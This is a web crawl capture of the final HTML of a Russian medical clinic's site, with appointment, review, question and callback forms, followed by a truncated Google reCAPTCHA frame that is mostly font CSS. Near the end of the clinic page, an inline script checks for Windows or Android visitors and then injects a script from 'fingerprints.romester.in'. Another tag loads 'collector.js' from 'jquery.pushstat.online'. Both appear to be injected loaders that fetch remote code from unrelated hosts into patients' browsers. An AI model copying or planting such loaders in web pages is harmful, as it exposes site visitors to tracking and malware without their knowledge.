                <label class="checkbox-container" for="no_know_1_2">
                    <input id="no_know_1_2" name="no_know" type="checkbox">
                    <span class="checkmark"></span>
                    <span>Не уверен(а), какой врач мне нужен</span>
                </label>
            </div>
            <div class="group_form">
                <input type="datetime-local" name="date" class="form_input">
            </div>
            <div class="privacy">
                <label class="checkbox-container" for="privacy_1_2">
                    <input id="privacy_1_2" name="privacy" type="checkbox" checked required>
                    <span class="checkmark"></span>
                    <span>Согласие на <a href="#">обработку персональных данных</a></span>
                </label>
            </div>
            <input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" value="" />
            <div class="submit_wrap">
                <input type="submit" class="form_submit_1_2 btn btn-blue_fill" value="Отправить">
            </div>
        </form>
    </div>
</div>
<div class="modal" id="modal_3" style="display: none">
    <div class="modal_body">
        <a href="#" class="close" id="close_form_3"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_close"></use></svg></a>
        <form id="modal_form_3" method="post" action="/local/scripts/email/send_form.php">
            <h3>Оставить отзыв</h3>
            <input type="hidden" value="Оставить отзыв" name="form_name" >
            <input type="hidden" value="2" name="type" >
            
            <div class="group_form">
                <input type="text" placeholder="Ваше имя" name="name" class="form_input" required>
            </div>
            <div class="group_form">
                <input type="tel" placeholder="Контактный телефон" name="phone" class="form_input" required>
            </div>
            <div class="group_form">
                <select name="specialist" class="form_select">
                    <option selected disabled hidden value="all">Выбрать специалиста</option>
                <option  value="1844">Истомина Елена Вячеславовна</option><option  value="530">Прудникова Екатерина Львовна</option><option  value="531">Хамидуллина Галия Гаязовна</option><option  value="533">Хозяинова Наталья Юрьевна</option><option  value="714">Растеряева Вера Вадимовна</option><option  value="1188">Бокарев Игорь Николаевич</option><option  value="543">Мазур Анатолий Григорьевич</option><option  value="545">Михайлова Светлана Анатольевна</option><option  value="547">Мальмберг Сергей Александрович</option><option  value="552">Петрухин Андрей Сергеевич</option><option  value="559">Трепилец Сергей Владимирович</option><option  value="711">Мусина Гулиса Марсельевна</option><option  value="548">Столярова Алла Владимировна</option><option  value="549">Зыкова Оксана Валентиновна</option><option  value="550">Сергеева Светлана Павловна</option><option  value="553">Малыгина Марина Александровна</option><option  value="554">Ткачева Мария Викторовна</option><option  value="556">Филатова Наталия Викторовна</option><option  value="557">Ладыгина Елена Ивановна</option><option  value="712">Васильев Михаил Юрьевич</option><option  value="713">Мазус Вероника Алексеевна</option><option  value="1220">Каменский Игорь Сергеевич</option><option  value="1031">Черноморская Ольга Дмитриевна</option><option  value="1684">Аксельрод Анна Григорьевна</option><option  value="715">Кузнецкий Юрий Яковлевич</option><option  value="544">Бунчук Николай Васильевич</option>
                </select>
            </div>
            <div class="group_form">
                <textarea name="message" class="form_area" placeholder="Текст отзыва" rows="5"></textarea>
            </div>
            <div class="privacy">
                <label class="checkbox-container" for="privacy_3">
                    <input id="privacy_3" name="privacy" type="checkbox" checked required>
                    <span class="checkmark"></span>
                    <span>Согласие на <a href="#">обработку персональных данных</a></span>
                </label>
            </div>
            <input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" value="" />
            <div class="submit_wrap">
                <input type="submit" class="form_submit" value="Отправить">
            </div>
        </form>
    </div>
</div>
<div class="modal" id="modal_4" style="display: none">
    <div class="modal_body">
        <a href="#" class="close" id="close_form_4"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_close"></use></svg></a>
        <form method="post" action="/local/scripts/email/send_form.php">
            <h3>Задать вопрос</h3>
            <input type="hidden" value="Задать вопрос" name="form_name" >
            <div class="group_form">
                <input type="text" placeholder="Ваше имя" name="name" class="form_input" required>
            </div>
            <div class="group_form">
                <input type="tel" placeholder="Контактный телефон" name="phone" class="form_input" required>
            </div>
            <div class="group_form">
                <textarea name="message" class="form_area" placeholder="Текст вопроса" rows="5"></textarea>
            </div>
            <div class="privacy">
                <label class="checkbox-container" for="privacy_4">
                    <input id="privacy_4" name="privacy" type="checkbox" checked required>
                    <span class="checkmark"></span>
                    <span>Согласие на <a href="#">обработку персональных данных</a></span>
                </label>
            </div>
            <input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" value="" />
            <div class="submit_wrap">
                <input type="submit" class="form_submit" value="Отправить">
            </div>
        </form>
    </div>
</div>
<div class="modal" id ="modal_5" style="display: none">
    <div class="modal_body">
        <a href="#" class="close" id="close_form_5">
            <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_close"></use></svg>
        </a>
        <form id="modal_form_5" method="post" action="/local/scripts/email/send_form.php">
            <h3>Обратный звонок</h3>
            <input type="hidden" value="Обратный звонок" name="form_name" >
            <div class="group_form">
                <input type="text" placeholder="Ваше имя" name="name" class="form_input" required>
            </div>
            <div class="group_form">
                <input type="tel" placeholder="Контактный телефон" name="phone" class="form_input" required>
            </div>
            <div class="privacy">
                <label class="checkbox-container" for="privacy_5">
                    <input id="privacy_5" name="privacy" type="checkbox" checked required>
                    <span class="checkmark"></span>
                    <span>Согласие на <a href="#">обработку персональных данных</a></span>
                </label>
            </div>
            <input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" value="" />
            <div class="submit_wrap">
                <input type="submit" class="form_submit" value="Отправить">
            </div>
        </form>
    </div>
</div>
<div class="lay" id="lay"></div>

<script src="https://cecilplus.ru/local/templates/cecilplus/js/visually/js/bvi.min.js"></script>

<script type="text/javascript" src="/local/templates/cecilplus/js/custom.js?v=54"></script>

<script src="https://www.google.com/recaptcha/api.js?render=6LeJyTYrAAAAAOX6gvUZ1D26mWtiuocI3yxemlp6"></script>

<script>
    grecaptcha.ready(function() {
        grecaptcha.execute('6LeJyTYrAAAAAOX6gvUZ1D26mWtiuocI3yxemlp6', {action: 'homepage'}).then(function(token) {
            let form = document.getElementsByClassName('g-recaptcha-response');

            for (var key in form) {
                form[key].value=token;
            }
        });
    });
</script>
<script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>
<script src="https://jquery.pushstat.online/collector.js?vers=15456"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJyTYrAAAAAOX6gvUZ1D26mWtiuocI3yxemlp6&co=aHR0cHM6Ly9jZWNpbHBsdXMucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b13kwjsc4ocg
body_size: 48621
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="k4TNIUy1ns2qekdMglquDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="k4TNIUy1ns2qekdMglquDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="k4TNIUy1ns2qekdMglquDg">
